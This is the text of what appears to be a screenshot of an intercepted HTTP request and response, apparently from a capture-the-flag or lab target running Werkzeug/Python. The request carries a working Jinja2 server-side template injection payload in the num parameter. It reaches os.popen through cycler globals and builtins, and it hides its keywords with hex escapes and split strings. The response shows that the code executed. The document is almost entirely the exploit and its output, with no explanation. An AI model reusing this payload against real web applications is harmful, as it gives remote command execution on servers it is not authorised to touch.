 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("__imp"+"ort
__")("o"+"s")|attr("po"+"pen")("ls")}} HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 617
4 Server: Werkzeug/0.15.2 Python/3.6.15
5 Date: Sat, 16 Oct 2021 07:11:33 GMT
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Result
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 </head>
15 <body>
16 <div id="result">
17 <p class="response">
<os._wrap_close object at 0x7fcf9ddbc400>
</p>
18 </div>
19 <script src='https://code.jquery.com/jquery-2.2.4.min.js'>
</script>
20 <script src="./static/script.js">
</script>
21 </body>
22 </html>
23